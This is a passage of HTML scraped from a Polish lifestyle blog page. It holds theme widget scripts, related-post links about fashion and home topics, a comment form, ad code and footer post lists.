block_td_uid_3_6979113b413e1.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6979113b413e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6979113b413e1_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3977,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6979113b413e1.td_column_number = "3";
block_td_uid_3_6979113b413e1.block_type = "td_block_related_posts";
block_td_uid_3_6979113b413e1.post_count = "6";
block_td_uid_3_6979113b413e1.found_posts = "75";
block_td_uid_3_6979113b413e1.header_color = "";
block_td_uid_3_6979113b413e1.ajax_pagination_infinite_stop = "";
block_td_uid_3_6979113b413e1.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_3_6979113b413e1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6979113b422c0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6979113b413e1" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6979113b422c7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6979113b413e1" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6979113b413e1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/sukienka-wizytowa-w-wiekszym-rozmiarze-dobierz-ja-jak-najlepiej/" rel="bookmark" title="Sukienka wizytowa w większym rozmiarze &#8211; dobierz ją jak najlepiej"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2021/11/pelnakorzysci-218x150.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2021/11/pelnakorzysci-218x150.jpg 218w, https://pelnakorzysci.pl/wp-content/uploads/2021/11/pelnakorzysci-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sukienka wizytowa" title="Sukienka wizytowa w większym rozmiarze &#8211; dobierz ją jak najlepiej"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/sukienka-wizytowa-w-wiekszym-rozmiarze-dobierz-ja-jak-najlepiej/" rel="bookmark" title="Sukienka wizytowa w większym rozmiarze &#8211; dobierz ją jak najlepiej">Sukienka wizytowa w większym rozmiarze &#8211; dobierz ją jak najlepiej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/modne-i-tanie-sukienki-do-100-zlotych-gdzie-ich-szukac/" rel="bookmark" title="Modne i tanie sukienki do 100 złotych &#8211; gdzie ich szukać?"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2021/07/sukienki--218x150.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2021/07/sukienki--218x150.jpg 218w, https://pelnakorzysci.pl/wp-content/uploads/2021/07/sukienki--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="sukienki" title="Modne i tanie sukienki do 100 złotych &#8211; gdzie ich szukać?"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/modne-i-tanie-sukienki-do-100-zlotych-gdzie-ich-szukac/" rel="bookmark" title="Modne i tanie sukienki do 100 złotych &#8211; gdzie ich szukać?">Modne i tanie sukienki do 100 złotych &#8211; gdzie ich szukać?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/prezent-dla-dziewczynki-co-wybrac/" rel="bookmark" title="Prezent dla dziewczynki &#8211; co wybrać?"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2021/03/pexels-photo-1089069-218x150.jpeg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2021/03/pexels-photo-1089069-218x150.jpeg 218w, https://pelnakorzysci.pl/wp-content/uploads/2021/03/pexels-photo-1089069-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Prezent dla dziewczynki" title="Prezent dla dziewczynki &#8211; co wybrać?"/></a></div>                <a href="https://pelnakorzysci.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/prezent-dla-dziewczynki-co-wybrac/" rel="bookmark" title="Prezent dla dziewczynki &#8211; co wybrać?">Prezent dla dziewczynki &#8211; co wybrać?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/lubisz-oryginalne-dodatki-postaw-na-wyrazista-torebke-w-eleganckim-stylu/" rel="bookmark" title="Lubisz oryginalne dodatki? Postaw na wyrazistą torebkę w eleganckim stylu"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2021/01/torebka-218x150.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2021/01/torebka-218x150.jpg 218w, https://pelnakorzysci.pl/wp-content/uploads/2021/01/torebka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="torebka" title="Lubisz oryginalne dodatki? Postaw na wyrazistą torebkę w eleganckim stylu"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/lubisz-oryginalne-dodatki-postaw-na-wyrazista-torebke-w-eleganckim-stylu/" rel="bookmark" title="Lubisz oryginalne dodatki? Postaw na wyrazistą torebkę w eleganckim stylu">Lubisz oryginalne dodatki? Postaw na wyrazistą torebkę w eleganckim stylu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/wygoda-i-piekno-od-ava-lingerie/" rel="bookmark" title="Wygoda i piękno od Ava Lingerie"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2020/11/pol_pl_Novato-AV-1030-biustonosz-granatowy-9476_1-218x150.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2020/11/pol_pl_Novato-AV-1030-biustonosz-granatowy-9476_1-218x150.jpg 218w, https://pelnakorzysci.pl/wp-content/uploads/2020/11/pol_pl_Novato-AV-1030-biustonosz-granatowy-9476_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ava Lingerie" title="Wygoda i piękno od Ava Lingerie"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/wygoda-i-piekno-od-ava-lingerie/" rel="bookmark" title="Wygoda i piękno od Ava Lingerie">Wygoda i piękno od Ava Lingerie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/jak-dbac-o-buty-i-galanterie-skorzana-aby-sluzyly-nam-jak-najdluzej/" rel="bookmark" title="Jak dbać o buty i galanterię skórzaną, aby służyły nam jak najdłużej?"><img width="218" height="150" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2020/10/buty-jesien-218x150.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2020/10/buty-jesien-218x150.jpg 218w, https://pelnakorzysci.pl/wp-content/uploads/2020/10/buty-jesien-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="buty" title="Jak dbać o buty i galanterię skórzaną, aby służyły nam jak najdłużej?"/></a></div>                <a href="https://pelnakorzysci.pl/category/moda/" class="td-post-category">Moda</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/jak-dbac-o-buty-i-galanterie-skorzana-aby-sluzyly-nam-jak-najdluzej/" rel="bookmark" title="Jak dbać o buty i galanterię skórzaną, aby służyły nam jak najdłużej?">Jak dbać o buty i galanterię skórzaną, aby służyły nam jak najdłużej?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6979113b413e1" data-td_block_id="td_uid_3_6979113b413e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6979113b413e1" data-td_block_id="td_uid_3_6979113b413e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meska-korona-wspolczesny-snapback/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://pelnakorzysci.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='3977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://pelnakorzysci.pl/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Wyszukiwanie" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8014801918"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8014801918"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8014801918"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8014801918"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_7_6979113b45cb2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6979113b45cb2" ><script>var block_td_uid_7_6979113b45cb2 = new tdBlock();
block_td_uid_7_6979113b45cb2.id = "td_uid_7_6979113b45cb2";
block_td_uid_7_6979113b45cb2.atts = '{"limit":"2","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6979113b45cb2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6979113b45cb2_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6979113b45cb2.td_column_number = "1";
block_td_uid_7_6979113b45cb2.block_type = "td_block_9";
block_td_uid_7_6979113b45cb2.post_count = "2";
block_td_uid_7_6979113b45cb2.found_posts = "3056";
block_td_uid_7_6979113b45cb2.header_color = "#";
block_td_uid_7_6979113b45cb2.ajax_pagination_infinite_stop = "";
block_td_uid_7_6979113b45cb2.max_num_pages = "1528";
tdBlocksArray.push(block_td_uid_7_6979113b45cb2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_6979113b45cb2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/co-jesc-zeby-pozbyc-sie-otylosci-brzusznej/" rel="bookmark" title="Co jeść żeby pozbyć się otyłości brzusznej?">Co jeść żeby pozbyć się otyłości brzusznej?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pelnakorzysci.pl/author/pelnakorzysciz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T22:39:00+00:00" >9 marca 2024</time></span>                    <div class="td-module-comments"><a href="https://pelnakorzysci.pl/co-jesc-zeby-pozbyc-sie-otylosci-brzusznej/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/jak-pomoc-kotu-sie-odklaczyc/" rel="bookmark" title="Jak pomóc kotu się odkłaczyć?">Jak pomóc kotu się odkłaczyć?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://pelnakorzysci.pl/author/pelnakorzysciz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-12T11:06:00+00:00" >12 grudnia 2024</time></span>                    <div class="td-module-comments"><a href="https://pelnakorzysci.pl/jak-pomoc-kotu-sie-odklaczyc/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6979113b485a0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6979113b485a0" ><script>var block_td_uid_9_6979113b485a0 = new tdBlock();
block_td_uid_9_6979113b485a0.id = "td_uid_9_6979113b485a0";
block_td_uid_9_6979113b485a0.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6979113b485a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6979113b485a0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6979113b485a0.td_column_number = "1";
block_td_uid_9_6979113b485a0.block_type = "td_block_7";
block_td_uid_9_6979113b485a0.post_count = "3";
block_td_uid_9_6979113b485a0.found_posts = "3056";
block_td_uid_9_6979113b485a0.header_color = "";
block_td_uid_9_6979113b485a0.ajax_pagination_infinite_stop = "";
block_td_uid_9_6979113b485a0.max_num_pages = "1019";
tdBlocksArray.push(block_td_uid_9_6979113b485a0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6979113b485a0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/czym-bawia-sie-8-letni-chlopcy/" rel="bookmark" title="Czym bawią się 8-letni chłopcy?"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2025/09/pexels-sharefaith-491036-1231215-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2025/09/pexels-sharefaith-491036-1231215-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2025/09/pexels-sharefaith-491036-1231215-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czym bawiają się 8-letni chłopcy" title="Czym bawią się 8-letni chłopcy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/czym-bawia-sie-8-letni-chlopcy/" rel="bookmark" title="Czym bawią się 8-letni chłopcy?">Czym bawią się 8-letni chłopcy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T09:30:23+00:00" >10 września 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/na-czym-polega-produkcja-nagrobkow-z-granitu/" rel="bookmark" title="Na czym polega produkcja nagrobków z granitu?"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2025/07/nagrobki-golebiewski.pl_-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2025/07/nagrobki-golebiewski.pl_-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2025/07/nagrobki-golebiewski.pl_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="nagrobki-golebiewski.pl" title="Na czym polega produkcja nagrobków z granitu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/na-czym-polega-produkcja-nagrobkow-z-granitu/" rel="bookmark" title="Na czym polega produkcja nagrobków z granitu?">Na czym polega produkcja nagrobków z granitu?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T12:57:44+00:00" >6 lipca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/gdzie-znajde-polecanego-fryzjera-w-poznaniu/" rel="bookmark" title="Gdzie znajdę polecanego fryzjera w Poznaniu?"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2025/05/wlosy-1-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2025/05/wlosy-1-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2025/05/wlosy-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="fryzjer" title="Gdzie znajdę polecanego fryzjera w Poznaniu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/gdzie-znajde-polecanego-fryzjera-w-poznaniu/" rel="bookmark" title="Gdzie znajdę polecanego fryzjera w Poznaniu?">Gdzie znajdę polecanego fryzjera w Poznaniu?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T16:34:40+00:00" >6 maja 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6979113b4bba7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6979113b4bba7" ><script>var block_td_uid_10_6979113b4bba7 = new tdBlock();
block_td_uid_10_6979113b4bba7.id = "td_uid_10_6979113b4bba7";
block_td_uid_10_6979113b4bba7.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6979113b4bba7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6979113b4bba7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6979113b4bba7.td_column_number = "1";
block_td_uid_10_6979113b4bba7.block_type = "td_block_7";
block_td_uid_10_6979113b4bba7.post_count = "3";
block_td_uid_10_6979113b4bba7.found_posts = "3056";
block_td_uid_10_6979113b4bba7.header_color = "";
block_td_uid_10_6979113b4bba7.ajax_pagination_infinite_stop = "";
block_td_uid_10_6979113b4bba7.max_num_pages = "1019";
tdBlocksArray.push(block_td_uid_10_6979113b4bba7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6979113b4bba7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/kosmetyki-z-naturalnych-skladnikow-sposobem-na-zdrowe-wlosy/" rel="bookmark" title="Kosmetyki z naturalnych składników sposobem na zdrowe włosy"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2019/09/budowa-włosa-fazy-wzrostu-włosa-mieszek-włosowy-3-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2019/09/budowa-włosa-fazy-wzrostu-włosa-mieszek-włosowy-3-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2019/09/budowa-włosa-fazy-wzrostu-włosa-mieszek-włosowy-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kosmetyki z naturalnych składników sposobem na zdrowe włosy" title="Kosmetyki z naturalnych składników sposobem na zdrowe włosy"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/kosmetyki-z-naturalnych-skladnikow-sposobem-na-zdrowe-wlosy/" rel="bookmark" title="Kosmetyki z naturalnych składników sposobem na zdrowe włosy">Kosmetyki z naturalnych składników sposobem na zdrowe włosy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-22T18:40:42+00:00" >22 września 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/majowka-2019-5-pomyslow-na-niezapomniany-wyjazd/" rel="bookmark" title="Majówka 2019 – 5 pomysłów na niezapomniany wyjazd!"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2019/03/majowka-2019-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2019/03/majowka-2019-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/majowka-2019-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Majówka 2019 – 5 pomysłów na niezapomniany wyjazd!" title="Majówka 2019 – 5 pomysłów na niezapomniany wyjazd!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/majowka-2019-5-pomyslow-na-niezapomniany-wyjazd/" rel="bookmark" title="Majówka 2019 – 5 pomysłów na niezapomniany wyjazd!">Majówka 2019 – 5 pomysłów na niezapomniany wyjazd!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-11T15:11:01+00:00" >11 marca 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pelnakorzysci.pl/jak-ubrac-sie-na-poprawiny/" rel="bookmark" title="Jak ubrać się na poprawiny?"><img width="100" height="70" class="entry-thumb" src="https://pelnakorzysci.pl/wp-content/uploads/2017/09/clothes-1845375_1280-100x70.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2017/09/clothes-1845375_1280-100x70.jpg 100w, https://pelnakorzysci.pl/wp-content/uploads/2017/09/clothes-1845375_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak ubrać się na poprawiny?" title="Jak ubrać się na poprawiny?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pelnakorzysci.pl/jak-ubrac-sie-na-poprawiny/" rel="bookmark" title="Jak ubrać się na poprawiny?">Jak ubrać się na poprawiny?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-05T05:10:35+00:00" >5 sierpnia 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_6979113b52ceb_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6979113b52ceb" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelnakorzysci.pl/category/dom/">Dom<span class="td-cat-no">397</span></a></li><li><a href="https://pelnakorzysci.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">153</span></a></li><li><a href="https://pelnakorzysci.pl/category/praca/">Praca<span class="td-cat-no">138</span></a></li><li><a href="https://pelnakorzysci.pl/category/lifestyle/">Lifestyle<span class="td-cat-no">118</span></a></li><li><a href="https://pelnakorzysci.pl/category/zakupy/supermarket/produkty-wegetarianskie-i-weganskie/">Produkty wegetariańskie i wegańskie<span class="td-cat-no">107</span></a></li><li><a href="https://pelnakorzysci.pl/category/zakupy/supermarket/przeciery-i-musy-owocowe/">Przeciery i musy owocowe<span class="td-cat-no">106</span></a></li><li><a href="https://pelnakorzysci.pl/category/zakupy/supermarket/produkty-spozywcze-artykuly-spozywcze/">Produkty spożywcze, artykuły spożywcze<span class="td-cat-no">102</span></a></li><li><a href="https://pelnakorzysci.pl/category/zakupy/supermarket/przetwory-rybne/">Przetwory rybne<span class="td-cat-no">101</span></a></li><li><a href="https://pelnakorzysci.pl/category/zwierzeta/preparaty-dla-psow/">Preparaty dla psów<span class="td-cat-no">98</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
